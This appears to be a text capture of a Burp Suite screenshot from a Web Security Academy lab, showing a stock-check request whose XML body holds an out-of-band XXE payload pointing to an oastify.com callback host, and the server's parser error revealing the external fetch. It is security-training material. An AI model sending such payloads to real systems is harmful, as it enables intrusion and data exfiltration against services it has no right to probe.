 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a6c0060041e84eb83da2e44004300cb.web-security-academy.net
3 Cookie: session=USiHaGTRLpU0iwrbkO8SbMP3HZjdXyp1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a6c0060041e84eb83da2e44004300cb.web-security-academy.net/prod
uct?productId=1
9 Content-Type: application/xml
10 Content-Length: 205
11 Origin:
https://0a6c0060041e84eb83da2e44004300cb.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <!DOCTYPE foo [ <!ENTITY % a SYSTEM
"http://shdbtci8rymi1hl61rjxopis2j8aw0kp.oastify.com/">%a;]>
19 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 260
5
6 "XML parser exited with error: org.xml.sax.SAXParseException; systemId
: http://shdbtci8rymi1hl61rjxopis2j8aw0kp.oastify.com/; lineNumber: 1;
columnNumber: 2; The markup declarations contained or pointed to by t
he document type declaration must be well-formed."